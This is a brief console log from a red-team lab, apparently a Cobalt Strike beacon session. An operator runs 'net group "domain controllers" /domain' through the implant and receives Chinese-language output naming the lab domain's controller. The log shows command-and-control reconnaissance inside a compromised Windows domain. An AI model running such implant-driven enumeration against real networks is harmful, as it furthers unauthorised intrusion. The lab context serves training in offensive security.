 [11/18 19:00:43] beacon> shell net group "domain controllers" /domain
[11/18 19:00:43] [*] Tasked beacon to run: net group "domain controllers" /domain
[11/18 19:00:43] [+] host called home, sent: 69 bytes
[11/18 19:00:52] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。